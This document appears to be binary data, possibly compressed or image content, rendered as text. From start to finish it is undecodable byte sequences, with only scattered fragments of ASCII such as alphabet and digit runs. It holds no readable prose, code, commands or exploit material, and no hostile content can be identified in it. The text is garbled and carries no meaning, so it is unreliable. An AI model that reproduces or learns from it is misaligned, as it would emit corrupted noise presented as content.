�XR?v�.�N��B:6dS�k��0��z�K�*~s��711t�<Sr7���o22yj��Q6X��Ҍ��XH�p����s>�h��T�7@�ᄊvr�ʘh���$F�98��>�#<��2ٚ�]�V�4����pK����^��Lu!w��䝒�K|C�Sb'ؤM�Mޔ<�t�mr�V�H��x��y���d��I,��h��t�1ӎ����H�ƈJ�؎BDD�H�X�Ad<�������u	�iO^��{��� @�	9{��p5�:��L�:!J�Z.d�޲���ҍ�b;7�s�"T%�SB$ ��(xγ�4�&�H0�6�8�.���O�(�Rq��(��D����H��T��u'܈'�3�<���B���6��:��� �R����O�#��K$���%W���$wҧ�y�)Un�G�.G�CG�(1RrG��X��X�u������]��8@3;t�䡙 X��a*N=Z,��4�H���yb����H;:�r��h��x��H����Q�|�
�
����PC[��#��\���"A����t���?H�$F��	.������]#;�M (B<EB�e��e�72��z��nȿZ^�<��,b����h_v��r��D�13�y?4�u3G��X�⋛�E�[6jO�#J��?;�Mw@�
�T�������G*I�{���vug�@3����M3�P����M3US�\� xS'���8�ܠ��}��Q��<TZa���Zø��EH�Վ���h�����>�84�_'�Ȉ*l�	���h��z��5;��;25��B]��X����9p��Q�jO����2���X�UG�nt�& *h�f͜���3��Žp�����Y���T<�W���
�r�P���tj �G4����h�ʘ��Dkw��Ș�c%�8} ��w���@��Kt���ٕ���=�� ��)+�:W�;J���f��FS1e%�i�i 8nV��҃����,��&C�l��#��%`�8H���f�Z$��X_�4`qI��a ��%�����Á�d�p�g�#�0<���b��z �Ѷ�.�[o��t�;���8E�=��!�i26c��d8iL��]�ebFEd[!��S��,x�D_�UL���(����H A�Ƙ�WFP��q�;�ٿ�;���CH?"8�a��j�L?؂ �w�0�}�Ȏz�¯{�t�A�)����TL��*$�*0}����x��6�mhx��#*�H�'T[��������vCD&�����HH�x�,~�J ��ȍ먗��fHZ��(8-�R�$��A��:P6�R[���JȦ5����G�ƕxHF�:bĬx)��KA���G}0&7���짆\����~;�����Au�00C�_<�ڌjQ3�����x��84�Վ��,�Ȉ�+p#5�|x��@i)����LȃB��#8w�0���ٜ}q�
&�Q�}w���
��  �����嘘 ��
��-./ !"#$%&'
���;���!˨������� ����Η܎�������ܺ炢�����������ʏ�'�
��Ӭ������ݠ��Ȥ@x�\�C��v����v͜���Ҟ��X.����Uh����СL%��&��
n,��v�z�"���"�I��< Y+!�8��Ç��2��툐
�K
��>�Mw&Ս��������t�x�Ǝ��t�Xɍ���v�y�*òށ\��OU?��	j��ݘ=�i��Ď���⭛��w���a.��d0�����R$��\͂�&�\�9gT�9��o/�@+bl�!{oX+���I[��6�ѥ�fK]��?���^�q��	NOA���V@(z�L���t�ϯh݁������S��Ѷ�uK���pA��n�~O�-�)R��h��4!�����~Ë�N�VۢA�xw�$m+�Z��l�M��
�C��t�������U�����U�qN��l(ȑ���M���ן�t�܁��Z��X{��M=Yh�l��~����0�R)����0ҝ漾ک6�~���.�Z�á��T��O���4x����*A#'��c$<v鬤����@�x����� $�:k�#ęW ،���x���x	�������y�����3z����ڠ�"a\������а�̚���͞M����j�w
���5�(2�:��%|a�PY�ݤ�!�,r
���$=.$z�?�Z����a�����L�JU�n������ߢ 1	�K8��=�lh�à(ˎ��n�/p.������~�6�^X������.�:`
�DR����g���Z�
PA&VEL�.�4��ݬL��a��@���:zB�� ���@� ��PT��Ŋ���C��A��|��D���_�s	�=G)��t����*C#���ﵐ��ɓ|� w�
���R��,����4���l�`�B���k3��V�l5?�D�wiw��&kl �Bm��%r���L����ۂ�����xI�:�2�#�W�^����DI��pH����x)��[��p�"yi�
�Jx����J�H��鹜<g�ʓSvX�=��lD�E��<����@ᐽ �!��
�J ����N�	�i��	�����!7����8�����Мؘ��	��@O��ȋ��,��(O`0k��Ȅ�"k#�)�w6��,|����a�����Ȏ�8C��� �k��)K����j�����	��xkӬ@H����sD��\/X�٪����jM1�*��	�	�����P#[�?1EG�V<���:����tsKwĀH�2۝��(�����酸�H�����p�
\��P؂��(��l�Ȩ��d����6*A���� C��a���x�ƈ	�xˏ�@�Kp
����*�CE掘��.�q��6"ߵ��/�������Ѭ�DLw� "H���9�)"pT�)���j������!"�(k�O�G�0(���l�jQ�lm��XH�ba����vC����p}���ˁ�������#8���yH��X�I�L�(�Y&�)*�ʎ<���@o���8�v��衉�P������i��9� "�Ȉ��M�SG����r���s�+2o5�i�G�T� ʵ��~�\�&s�� y��H�Ύ��&�e��nP��2�H���	�Ub�;p'��x���ɀw��� ɴwiÈ�|H'�e����_���(�$'v�i�����H�&I�Қ;���ڱȃ��K��Í��ʎ��L��I���%�Q�}�l��L���ث|:_��q�O����;'��!BE�I�9(����Z,n3A)[���Lq�"Ls��x����$\��>�� �+��艃�K�`�%�p��x��0�^ۋ���K�߆lȆ
\�I!��JԊ�\:i���ގ�O��Q!�R�����^*��L
��k����0�̥��w�T ���)��������.�Ùʔߘ�#��Y�?�B�p���ϙ9-r"Ns9vu�E��;�PO���Ԅ�c����ɊK7� �88W��x�v�� ؈w�%���Ȩuю�@&��OC8	����ʣɍi#�����S��ꈥ�:�M��q���K���$M�j�Gp������  �DZ�"��� 8���]��X Eɠ������M⛪��Z�H�0�C�BI����V|&m�b�m��1Z݋���J�w&H�����̩�A	�Ẁ��X��pǏ~�˨e���sɆmu�U?����ňf����䨋��H�yXy��! U��8���ԍ��q�hB�	��0񡀨KW8☖L�' P2��`m{�L�ǔ��ؤ~�*�}LcR��&�%6�m&��!���|�C-���	�Fbf�T�f?���o���h�X��pC��x)؈	��𚨊�h׬��}]����X��o�����H��(�ڸ������x���򓼄C
���w���*��iH�A��Չ�
ȏ=o�?��6�&]�9���=�������
�Þ݇���o��H�\/�^�����ܐ��{�����X�n���	�����Ȁ�����x�����>ץx�v��阎�O����O������
���M����	�v}�
���hv�����
y����x��
-��۪��X�i(
Dj�/�}���P��p��*�&h��@����-*�/I���.��O��j�^��Y[N�&��"8������	w��H����E���؎���q�����������P(��*x��X�b� �X��hץ���8�v߈�`������ �v���h�9��5H��Mh�F��*��h	�, ��p�������'������������ lڠ	�Y�(���;��1�Mp�h�׀�غA������u��Y���-��������X���G`׊���Ȍ�1�X �b��*���}P��P�Gߛ���h��̨�ҡ���o�� w�x��댎���%+�#+���a�9��Y(˹��8��� ���>�= ��·�����!Q�$��%���y8D}���n_��?�x/�H޿��s���Ƚ���	\�<�&x���������������`l�̘�����̨�i�q���i��h��O���p�\g�����q¤}ɗ��Mj�
��q�!�+ɕ!�O��Ϲ�&l��x�_�k����Qː�� �.���Q��*��*��:!w��_�Wލ������ќi>���y����߭�p�ylު�����[p^Zq���z!�����|@��� � ���-�a�������	���m�x��1�uq�i)��2����8���Ȉ��<>��r�2�4�������A�\��,��|�&�*T��-z!�:�Q������~*�x�Ѐ�?���	,�K!�� {�	��r����.�G������|�y���q,X�wO�FB�s�����g�.)��?����Q�`ja׶h
� �1�4x�1����	����/(���� 0� ���������8�`�)/����Ҩ�	�y{��e�Z����Ș�K*���{��蜔Y��("#������ H� p��l� ���8����q� `�
�@�%��%]r�r<�-�p�_����f$v+��"��b�Z�� &�q�&g��ʸ����Љ� ow��I�/8��� �󙨌���s�ʈ�����)�X�è�!�91��̀�]�o�:*�x1X9����+�#���++H;.H��(�:rWx�s
Ȍp��v���p`�@�A-g �z��G� 7�4FQ �ԡ�hH��A�
	l���O5��j>�I.;.������M8 �������*�vR
�8;�
8���1������h�)�����	��<�lz����Ӛ9��N�����c1��w�1J�d�l˫�d��L����H�'�+��Ǹ�� <�>Y��v�PQ${Y�a#�AXa�)MBZq ��Vq�x5Ɣ�	|�T1>�b%���޳	��0����x��(�M��27�rlȏ�ȏ�����0K�놔��8��x���)x�v��TI��ӝ3A�8�J�`J*�B,�I^w�:�����1#��ǘ�>�A��4	o���L?� m�œ�b%}AD3$	P��b�6���"wD�������t�NdC�	��nJҮ��x�wN���҂9K
����� ]���H��R��x��舰x��]�Ab�14XA(tX�C)+�Y�k���'�K%K-8�	|��&X�D��D������C<`��S4�(Xs�P,�?d��҈R3,���`B� �� � T���	�)���
y0)/O���*F~���7b4��?���?��8H�@ڈ�,��x�w�O�\��%X�3I�UwX}I�J��Yh���7i��*����$�,;�=����]�=�`���Z��[ע���Mo<a�[��E�xpLTr>�L�M��>HQX��!�\�/����Ȼdӎ	����K{�{s�w�ѓn��FB����t�љ@�h�<.�c/=�ˎs�LH���؎�l��K�n�����w�Wa�1�(_p%_�A$A���uA���Ȏ����AP۱Y��d�6��Eۤ[R1 l�-�cJ3q`=ѲR��w��M����#O�D��`�L��?,`�\�mr��x��i�J�����8�F�����/�B?��(�������e
��G�d�"H�tU��󼬌�q�🊋�����(n5obh��dV�ڽyX�9�W�CXDI�Do��9�������*W�{P7��o����XZ!�7�4)x�@B��FM�$Ld-�b=z�4����4P�ȥ5{�k~�����Ǩ��v��� �lh����wN�q3���/�'!`.��w)	�G!(m}8�C����X���o°�W�
��fi�o���`���FXp�`�FI��
�.B�M ��"ƀ&C�s,�6s��[ �q ��c!I�j�/&w�$VAR��C'��X��%�a*���W(%wݽ����T�����������5� =�I�^���o�a�/Af?u#�,p��]H�,U#H0RE�
D�̈׸��	����xG؎����T�
��gV�gy�o��obXsf�9�Wy�`��J)_?w��AgfL��kw�4xQy��$����>i�o�H#x��������LB�=��k�wK�']b$���M���>��x���.�2:��g�	����Fd4�ѩ�N�:�!}���@�T������x@ЇX���h	K�~�qE��~k�ok�j�o��f��#/I��0 g�����`֜�!�Ni����a�xwC���

�����̍��������������)���# �"�
���w�2���#����O�������XY�GZ
��X���Z�]WZ�Vh��Σ�aWΗ�
�X�
�lZ����t{���j�pjKO����tI�����hpy�L��n�K��
O������I=��.��(�É��N���H��Ռ�0xo��T���I��Ҍ��\ [-Y >9��"�"W�i��#� J4���߬�L�J�b�� ��N�D��%j�)	���t���Ό��!�a�8?�i������Z�7>ĉFD����rȋw�%�޾��tI��?ɗL�hG��=�S��`Խ�H5	 �g�QXvY���ھĀy�E�����xxʌ:w���������E�w4/� CF����P�H
����ɓΩ	���͋]�ǥ�����}h䘄*]��񭀢��+��Z$���:�Z���@�H��ɚ�*�(��@Ј�6��Қ��+�?�j֥@iτ���R� ���������8m�G��[S�`��L�K��L�~ �E���H��|�������wh)ؽ�?J�9�������%.�£9�
�gɢX��pW��8W��09H���( ���E�ر� ܕ��i#���)��~i��ʫj�	*��.���l�*�*���� ʁ�?@-d���NP�*t���%��@���hO�V���
�q��2��l�Q�bpNӳ�����\��zK����_����I��LX��h�����4
L�{INj���^���>o��fš ��Po�*(�/�<�b�-��b���{���4�|�8wJ��%�p9L�H���賊��Գ�?���օ4���Pߥ��CB��΁��^ ;m�:#���^
0�pl�]8	B��۽|����?I�S��x�.�b����C+��sty��Y���� K���Հ ��U��,��`DI��t9*d-���g��[���L�bNE��
�G����G�}>X��wΦ�%�{S��|�p)K&�!5>����J�:��u�_-�܊���1:��[]?d���I��x��H⸸w�X�v8&�P)	�2Ų^9I��a�sNm����p��M��O"	f�ؕ�3PbD)2�Fo	�n���f�Y��-��Ј��@��
Z!��CsKz�4��iX��X�HM���]��&
��� �>M �����Js$�>�
�KJL�h�O捘ԥ(ӎ8N��Ȏ��芍	�������-y?�8�
�傿�$p��o��j���˖v��I�O���*�l
F��x����Q[�(ɕN)f�$��cv|	o�,�PwpP�^���:��ژ�x������*�+�,�����9p4��i������f� �l��%*Xݘ)Wj�~��>#����{�$�xG�̀��HpO5X��P��(	�p���,����Yt����گ#	���«šj�~���H�:���8�y��SOH��n����<��d�K���TM��.&h�� �g(��M��L���ޮ��hL�
PG��(ѕ͘�!*zLᨡ��Ռ�j��g�m��8ߣ&ț�w��C��x"��cتD�6��E�I�Z�:�����x������+p��ptȈ���,�ݡ��x �v���e��� ��Z��5@�t�����6[�������z����䘞Ӏ��A\^�h
��ܳ*�U����A*��fL�����	ىi5g��x��X��p�i^5й@����+٣��X�"H���<��wY�弞1�8�3jH�}������W�����^�p�ȁ�h�Z@�%=�Ǝ��6��V(���w�0\ӽ���a�&�F�w虲qh��@H�#��*�r�ާ@���b��j�B�>s��e��B��c�h����[ȃ�H�IW��瘕�x՟l(��`��k�tƼ��� �0��f
G���h($�l�%��؍l�8�YG&	=��e�U]��{�$NB����-���R�����-{ᘳMOHP�����XQP�����A:�0��&�֛ �J�n����kzVo�\���v8���9
 ��C-�w)1M��؞?OgX��	c�8�4*��>�i*J����
TH�@�j��"�iʊ^(b�O���v���j>�|p�4�'/�F�gp	(�hk��A$�~�`X��'z�����������n���������ڴh�0	��uɈoEG�ظ��O�%Z�gzV�(�d��bl*X�g�J;��xK�fPB�H���T�s��#�	ȕ��tQ�L(��H��h�Ӗ��0��[��x옔k�"�+I��ȝ4�!�:���w1�Oy�1F�I�t(�
8�C����Rd����ee��"�W��>t$��ר������8g���I/�����5���s4F���W`��⍋��ҏO����t�����K)i'�'�z)������8��ȅ�x��8��X(�]�	߅1��;��y�ڸ�O�½��}����(�u����%�ݑ�����4��[�\��cx�
���؅T��9��2ݳ��ׯ�^�̹{�v}�Y��ذ�z�"=ק��!�����o�h�w��ٜق�Ȏ8�܊��8��(������󻀮�,�˰���Z�?i�
��Lٮ�,�@N�|�%�}��횘՘�B}�Yh��^�X�a��@�VI�S�	�x��z����$�湙�`>��H�Ǽ��H���1`�`<�Ռ����v.��Νh:��؎�؎<���.�)-�-Ȍ�����*�
ȊY��Ս�, ��Wh�
� zɿ/��W�&�x������2��)�מ�[.�ϝ���[/�E�2{3�����ۙ�X���戌~m�7p�Y+��_����K�Y��x��h������Ҥ��ҩ����P��Y�x��h|h�O����|�>�ɾ�s�ĊK�%̭��ɯ����E��y��.0�������ɵ����Ϩ��M�J�=_��K+����W|Ť��9�j���X��\͂�ވ�����q�������������@���w�
 ������
�-���$��89���%�00" 2H��98M�4�MON�"F�D9A
D�08��ݬ���l�Ibcdefgxyz)��t*^65�{NYޔ����h4�S �r���M��΢>�+��88��}��0�l��pjkK��B�;յ�
f���K�̂w�X�!ަ���;�@����#@yY��D8����������>!Q;�["�oKO�Ưw8L�-�aF-!�m�<h��V�����i="�j�������1:mC��VDѻjG(��c�52��wa�\RYԋ�y9\�+ �.Lb������40mU@�ז�O��9xk��b�!��7�=L�8�#�~깰N[#�'6�{xk���`O{`[q��l�g����O���P����������j�ī����)i��8oiaA�j �=���PK��0�U�2�X�&��詌��h�6��1�lǩ�M����)w��P(���!�������OK��N���n�2�W���o��ɦ����@k׀�p���v9h�]M�B��� (��D�����Rh +ǲ�N�LH��̌�	�m/(J���������⑇��c$<�K��lRꎔ�Yº0�p�LFј���($��v ��%�B��}JR� �
��x`?W��!���""#
ё����=�ɉ���a5p���6tj#H>y�cH��$����π1nb�'6v�+�M��w:A֤ MD8���B ��䁑��f+V��zC����7棊��ktN-�l��|o5�n�ѐ�`�ቪ -��/�;H���=���y���� _���j��UJt�>�4��9��Q
&4��]�D�s��:/�-D�H��@�i%+�Lɋ�������QDD^����[�4���LF��mF�`�(n����'3�{]<_�͟��
S���h�1�z�'[�NƤ)4z��g��aHI�U%6rg��j�#��o�� ��w����ɓ&��ȓ�3&��W�[F�#�)Aⰸ�k�p�I�����A��Qڂ
^��1Ce�҉�h+����~zߎy�I!]f��P��J�P��/H�P�	3U����2�jc�@��P'*yx��Z	1�_5g�*��ȉ� 
��Y���K�XO�|����j��;�J��ܮ��0jh��T�������L�%˟j6�=�:���R����)�Ȃd�'��ݰ먌�n��J�O��O��Ȉy)�e�����w�{��[$�.�ՂX�H�]e���G�<�B�8_�>��rz�h�����@Į�AɊy)����ނ꫕������ع�H]g���l*�N����/�1�T��$D�qx�B-�������ʺX�\��A
&��*	�xC=�ɡ�1ʉ4h��8
��HY�\��H��y�i+�š@� +~���觙4\�~�n��h��h/�p�����'�� n�1�S�@��	��)�"��sw딑E�μ��mn19��J��A��	��孇��_vی�C���!$?FF(ML��rZJ�����1�����鷒Z�*,$���i-����}�V�/��r��� �с���Rj��[�0�9n�Q��<q��н�m"�Y�!� ��{��Dq���9�Rh�e݈�PC
!���=@�r]	ŧ���̀�-���s�v f5�%$����t"<;���3p�<Z8%�:P��0^I&��w�v�����c1|k �!�O��k�F'�h��/�L�Dy*�{���EM�_q݌�������������mLh�}�q�d�$������7�pf}�v��-������2�-��x��� �� ɝ��B?��d�Z��6�]��`�A���1�N��I1�n���B�U���
�[־��y�ݿ��"2ކ��/˶:.�l��1A{�$�q����JB�v�X�h޾�-�0�~$Z�o�:����_.�>���qF?��I��`Y�#w9�IUQd��ӫ k��ӥ��IrTE[�<`��f2zI�����u��b)L��.������](f' ӡ��<:<v����b&��8��OC���p7�V���8��͘�@0N�%�(�>=%e��
���V�����0�/�@A:%��a�/�Pѱ��I������VY'�'|1?�	���y�`�zF�Vۛ�cE}�TsBq���5�ѣ�� j�Ă��
�`.lT�|�bzɏ��p�K��H`��2^�����w�w����	߀I���iϏ�qhb���bӚ�EE`�l:��Dk��B�ȥݤN�*����[{a,E&`�`[�Bo��|4LUB�3�|�d2x)�~�f�?���vZO��C�,�>�I�W]U+�mߠ"��4)]r$�Gtn$�x\�
�ȁ�(��(_%��9����!�t:sɐ��*�'y�Y�4��!8��L��݆ȋ��W��H����^�5�`n���	����9���^��
{�dj�I��/������K_����h^w����P���x��*��M��J��Ș�(��U+�"^�^������o�ؠј��VY�l���Ȋ4�����g��h���
8��]����a��D�i9����8ɕ��؄�`�o������ Ϛɪ	���֓}Ƴ�د�������	�k��h
ݿnz�����@��p�{����xض��.]Ȳ���꫾4lPo�1���O���_oٱ}�Tx��J��X���
����������Ĉ8�����YKw8�h����Q���x�������N� �}p�./�U� h:ƴX��P����@	��߂x��˚h��؈�h���U�����V�-�}5`��l�7�@����%��!:����x�J��V/��,��=ə1�n
z��7�����[��q����YҊ���R��'ۚ>�����#;�?ȷR��8�~Ye0��X�����e���X�8t�P���h��������騉`�ިO���Ӫ�Q�qww��`>1,�@?����h|����� ���҇���T��ݰ��J��]�xo����y��{��
�����Ȁc�����]\���Ȏ��t�
������\�0H��{��۾�q��x� ����a
�hz�VZ����q���[��x�z���=�!N�O�&���Ҿ��-�a� ˻������P�O���ٍA�����l�����Њ&]̶�c����h��ȲnwĬ��Ѽ��M<���0��FY�幌�8�����X�(�BK���Y����b����bq��r-�.�.�r-�"�"��,��H(q]�M ׻�}�)8�����!��yѬ*@
�O��6qG��Q��y_g�X����@�Kq��\�~z��Z�4z���1,�(,8��8��Q��aƢ��(�Ri����Ѡ�-����(��x���.J�$L�$�.�.M�VY.fM�K��$���/�2��N���w�T���C��������ߊ�����L&���G���;�$`��x�t��舀���8�������X"��-�؎uߐ=��Qz�I���g�$��:��@��B����Fb���k�_�%'Q/��P���A����*�+���7!&�&܈���q�!ݸ+�̊���Aί ����8����h��؎�(��8����ȍ�X,'b�h88��"���>B���:�S?��:bm��^�,����/�bw�N_�]њ2�����r��b����:;�f{���<b�� �9�T0�����j�����i�2�Y���x������8���ȍ���8����9h�?H"�9�^Ʉ�y���pÚX5Vs5h�6j�6l�6n�6`�6#�:1ˍ8)���s$�a%W�jO�]�����w)T� ̀(�*����k<b����2X0�H��芆�c�!���aX�Oܞ�<�����(��H�Z{��Hòx��x��h���w�%��
h,�b>�5=��zp��R����K�?����)���>���?6�n������Xb���%~��ͻH�:X7��1����7�-;nH"��0���Ԉ��&�2L<�8��xO�HNq*��l��Ҟ�h�h������ۂ�4�X.爊�x���L〉xU��5
�9�*�˴�(�PsB�L��R���tL�Ő�M���L�%L������:p%H{�� ���/w��K0�;������؍BZ�MXw��X�̊��B�X�BJ�L�f�%�3iH �4!�ʀ~j��h�����t�3�(�+-���8�A�B��?�5�Fx�^C�Ϥ�A�͕�R�_(��C�2���LC�>�i�㭱D�=����O��%� x��=��1�B�A{�縺 �N8%x#1�}�DZ�
�ۚ�؍��!& gϞ���odo�g���3@���3ꮀ5裏���8��h����x��GKX�菺託8��TX8Kł���=Yʺ�Phw\Y΀��P=�C�%��$Ce�Z�Z������N$0%��N��\�ۂ�V���\� N
�_�t��dYR$�Q�&Nl�7���x��*:�� ��/�@A*��1T�t��8� ���������+X�X�����A���DӀ	E�糄������b+�C���Q��e��C���[!�@M��~[�9��HR5`R��1��CP@���D��X���쩈4ŀ��R�H���RS��T�e�G�m���Јw��؎ K��ȍ��U����X��s�θ��s8��V�9_ɫĶ��Y�NL��8H��Q�}���C݌mս6�R�m�\�ȅw�M��_�%�Ң��#�E�v�]���ؘ08����iҕ6�(�+��`���Zp5��+���������j��(������������l��u��U��l����4�Ͷm��8Vhme�GXPڦQ]�WE��v�)�Ǎo� n�u.�-U�5�D⧓����o�S�vw�J�ڍ��F��i�؊��Fj��4N��H`�2`& �-̶�ܞH����������z[˨��
^�h��8��#������V_'R_�%�-�?^cLYYv�C�4B��RhB���Gq\�o���Ӧ��ߦ�d��Oֳ}d���sWը�ה�%d_XQ%�2o�&Z5�1I�mЈi+F��f�z6����gTHa�X�'&��G�9@|\���h��菗X�Y%�Ш����%��茳��(�%~����c8y�8w����JB<&�9,�88H�P�Z>4�����m�Vq���{x�U��,�ᦂ=1��~�پ��|��|Y��:�=����Y�d��� �Xi�芤(}]�(I�Ȉ�X����䤢��������茣x��H���k;َ�w�qč���~j��ȍ$<�HЀ��yy�p5	�~ �x������
 �������
�� �(./ !"#$%&'89:;(���ޖ34563�0����73�0���w?��@Z3�J���26I��?�Z���%�PY[�k��mm/�����ݟ��������p��I����I�J�暈�hJ���T��`
�mn�	h���ސ�E���)j�
��t�Yɦ� � ��r (�ր�8��.�ra�/܍�� X#���"�*d���"躼�S��u#"��<zbUC?'W7#��C-&���������Dv�!N JA��q��S'���u��ԣ�]  �E��_]�x���w�ɲʟ�iN������8L������	x��
Ӭ�HL ���tK�
��̒p�@���]�  z)R������Oӕ��Zw7�)w�z
�L��]���0]	�`���zȝ����?��
��@ѕ���.��H�{�.j�>`����߈���KO��i�M�<�k�������k��hpϟV��+�J[������!m����W� � ��y���d����>a�ɀu�Iʄ�����9M���)M����Jϑ �O�(lw	��f٩����W��@h�?`hW�q��˕Z� �`h�إ\݌� ��
]"����02y�&��U����� �����Ɏ�Σe<\v��N Nk�̨����	%� �P����d:��`�!H�ר�k�!H/ph'���tˑ���x����
U�����ʶ��J���j����
O�K�X�N�?����io����.��D�L��h���k�2�t���h�LG�a(
�zYa�)
B!٥�e�7!&w2�Յ���0	J_�(�@_��l� )p0-��C��=�_�U~��,�bM�.�9���79���̦�������vd;��x�wr3I7�����Z�p^��ǉ���@N8OO��L��AqC��iA��u�ʎ����` `�I��h��h����I��p	R &��b.��hۏ�Ѝ�ۇ��c^�ڍ����~t�� ��E��@r$��S:���4�x��ٟ�'�E��������
T4ȏ�c*=	�w)�1�B��M��f�QD�y	�%j����R���D�vx���3	�H댹���O
��(�Ā��8���mI�**�
��H�x	�l�+�����V��8�܌Ƞ��͏�(  ��<�ڒ�$8���׫	�}о� e�~�K�\z>$m��슟A@�z͂������A����0j��9��x����������E�	��8_���<�{K����hJ���
��I��Ў�x��B�@��F茑�辂��蒱Di�wFs��AP5v�B���Y�j0�'�����h�k?O�$[׋l��	�2��!�l�x�A�r{�͍���
����dԎ�諡ah��Ȉ��赶�i��
ν����{��9Ūn���!Xi����d���
�����H���o�8�	�䈅�8��;�$h���}�h�@ȍ�Y	+���P�����LE�$�[*
`�>�b������ 2������a:�0�(�E#�e��h���ʃ��ʗ�)��9�����J�mw���H-�+����x��L����H�}��K����(R_	D-��I������`��������b���%��ј�����ERɮ�(J��,'���z��1j�%BB�����"����\1�:嬙I�S���h�j6q�l��i����'��8�IK��p��G�9����P�k{� �����I���Q�*(��a��N�1i8]���CR̰o�'�F����l�<���>(����:�����\��d��@��w x����(J�@ٗ|�#hb�?c]��9:�F�9��5fį�U�n�w)��c�o�t��7s����Do���������范������x�������*���$���Ʉ�x4�m���ڈ��s���j+/�����R["��#uK��Rh\�0�F��Hֻ	���Jv�ɕ@�}���s	���A�p�$
Q��_Y��Τ�
#�R Ju�g�&ԋ��=�����5��;u�>ѳ0ؕcT�Ǭ
W~����wD�qqh�^��%@��/츱��������y�����0��XT���d�"����ǡ�� �$���&����xT�%ƈ��	���>I��xJ���|� ��:�
�t�SY�"�>l`�'��I��J���I�U�k�Me�g�%e�$��Ba%83UxRS��;ry˫�I5Gt��h����c���*��{�J����@fzJ
�ѭ�de��,���p|&�w��Ԙ��5�$�g�0KPʢj�w���=���ci�oM���"H�e���;UJ�����;/�8H�n���Xi��I�6w���!�@2���V���R�s;�y��g�,g�������Y�	��y.�e;O:��i����QI��H�q+�wn���x�_	���w��ژ��8�p*����Ji��:�U-��h�����(�����Έ.��8�G�Ձ�Āؚ�j��耸��Њn�r?�������ز���X�����,ڡ^��þ|��X�Ȉ�����<w�I܈�M����،�،i���(�F,m�巛��ތ�胂���jK�0�+��/�Ҏ��0��޹���� �쉷��%<�}[���׉\���	���M��.(��p	<� �p��lZ��h՚��������x������x��>� h��h���8�G������3߆�듍x���$�ӣ�
��
;��媯���~�������ٌ븎����H�up�[΍���a/����(��Z�p�?�����|�_�w��>�.�������d��
��`�x��)`��K�������Ȏy���
8�����>p���V}��(�7=����P��
x��������^�G+�%������ψ�~�T��{�X|�������O�8<�'��>�������x����������r���x��(��茪I�������@�պ�툊U����퉸�Ĭ�����8̐���x���g��
������9�����p��*@������|wg���Ȏ���O�ǰ!	BZ�����Zѥ������&��R��@�(���-��>����p��x�*��"�鿘�����h�<��G��j������X��{���(� ��h����=n�N_�����ϺD���������茙ȏ���i��m����H��՟Հ1�`*��1 �=������q��r�UH��$��"��"�,���c=ƻ��Ȃ?�������Ȏ}��{l�A��_����[�.����rw����	����#X�
x֡��8��h��X'o�G򦠀è�f!������Л�J�0ϻ(�ߊ���Ғy����L�� �9N�!���P�@��H������X"�������r��*�9�B�8��·����[����%ޠ�ːA+N>����������k����� X��},�;�<�H:�X֟z��	H������h�Y.~����5ϭe�/ ��^��q�G������	R�M`�O0 ȈQPw�x���@���p��� :H8�� ?��(˖���؍E���)��$�/�>�*������N�N�"����hʂI��\"�x"=R�������*	!��1�8��ێH2 �N![��O�y��E�Ƙ%v�
�%�N>���-�Vb,���H���&��'���؞�
�����A������И�'��1����.�Á8.����}�؊G�� ��сG˭�(�F@���:���S���9����ww��x�l۳������b�s��?��3�K��=螢�����s���<�������Xm/�� *�����먋d����hN����O���K��/�����x�M���K�;%�a?������ڲ&h���I��Ǒ	��ᇊ_&E�.Oڍ50�،}�����/,�р!��h1���K�8~8��2��c��#8~��������8�Њ}98�3
�L���ұ�:u���舛�4Jӎ�:��x��I�=�w��-4'��F���#;�������˺��X5�ȍc��G>#F���#dS���>x�·M=|C!�[���ts���>���k׌􊔈֝*����TH���	�-�I�D�X������v�����	<���Nj���J�����	������8����ˊ��k������/B}�%��Q�b��h���3/
���z1 8��M�r2>3 ȔG��L=��0M�:�{��0N�)1�TN��th�!�������Ϗ�w<&�U��h�@�rm��-�?��M��V;��h@�M=���ҍ�y��,Y�%�}��[�bmO[x�B�ƘD�
�I%�I��\������������E�܂�p����D�1�i��\'l������X��8��᪣ vR�vH��8ʴLDM�k/A �*s/�F��9����C��|��h4Pl��ؚ!�8�4�Q}��9�ʯ��i���'�)(�ӆr�
�����A�/���%�Y���T6W�@���?⌗Xw��ߎ�X��~�T�$���\���xAȢ%�%�1���$�R[.�\B��e��HWuU'�\�U=���x�٥�CC�ũ�h�҅���W�����:	J�6��غ�� ��WĈn����%�
�(_�P
�FU��S_�sJ���Ei.�2y�i��2�t���2P�:���`�ȹ��0æs������9���˓����ۊ�Ã�YY��8��s@�E6d���٨*�嵥H\����U�N����_��w֍�.�>Pe[49UT�$����Vl�le�5�����h��h��0�yV�U�MJo��W�;�f`L��(��%�8�q���TA� /�����H�!H1�F��b/��F��2�2�FN�F�;��2e�PB8~aF�PK�q��n��霠�;�N�i��������&4��l劈�n�-8��O�`��6��ďhs���Z?�D?"��X��!��(y�n�(A�e--Be��,���U�6Zx=�5��o�5B��o�'��\�w�ª쌤�3�0y����.���z�(�Gz��x`���h���(.�M��/:Έ����F�ț$�jpaD( ~����8�MZ��'x_R�cH6 ��MA�97�L��c�RE+�[�}� �ڙ�P��Sl��L��8KdԈ��(exR�kQ:��D����ՔZ���nC��x��g��+�On�P?r������w[��o�6?�Tx�FxJ��I����C�x���]��]q�֗w�c6��
3���9�BԦ��^/�w���р�X] �����FF$9���l!8~䭴�SDkad;(3Ig�'�N�_X�d@7P�:�(xt�H�dwI��z1ík����X~ȆR�L;O��ӈ������僟�����������ڟ՟�)ڱ+�ר +�ʗ����栬��>��0?3?6����:�7���@4F>���\�^^���Q��U�Ȥjj���h�������^��~���sss����8(I����@8h�B4�L/*M�w�YI*���u �a@��w�y{���t�Y���\t=NM�
�̪h�l��|QQ8!���0iHZ-6�pq�=�&��l���[v�{/���t�h�&'�ä���*'-���HܡJ, ���t�������R:-��`��.К-�����)�[/��`zká��6�Z7��T0��n��N�(��J����mzCE
�_8�k�&��� �L�?��hB��z���|u[OWH��B�7�Kp��KwiGM���Ɏ������J���̈Э$�H���,Y���ƋM(I��ٹ�-���H���U��ǸQ?؄�![���j�y��^�
���<���j^���a���Y�߃�����pȌ��(_���:P�M��َH���I�Ĥjì�~��7�n��䦯�����I�����K8���E��tnDȮ��J���D�Ae:������P؏F�]��k�U�3u�
�;n{O�|0_G�4��M����d86l�d�w��0L��p�pi��� ؘܰro ��Hh���p���t�<��X��Ù Xŀz��L���������mC3��ԗ����Y���4I��\=��7؄-�� M�������)����Ȯ��/�]���� p*�E侘�H��3�����kο��k����bԓ�\��6P�a�izC�f�I�o���k����S9H���Yb#Vi���hKG�b1?�^`gWwڨ�O�	��C6�
